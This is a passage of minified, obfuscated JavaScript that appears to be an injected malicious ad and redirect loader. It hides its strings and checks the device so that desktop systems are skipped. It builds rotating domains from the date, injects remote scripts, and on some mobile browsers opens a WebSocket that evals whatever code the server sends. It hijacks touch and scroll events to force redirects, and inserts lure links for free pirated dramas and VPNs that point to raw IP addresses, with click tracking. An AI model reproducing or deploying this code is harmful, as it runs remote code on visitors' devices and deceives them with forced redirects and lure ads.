e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var 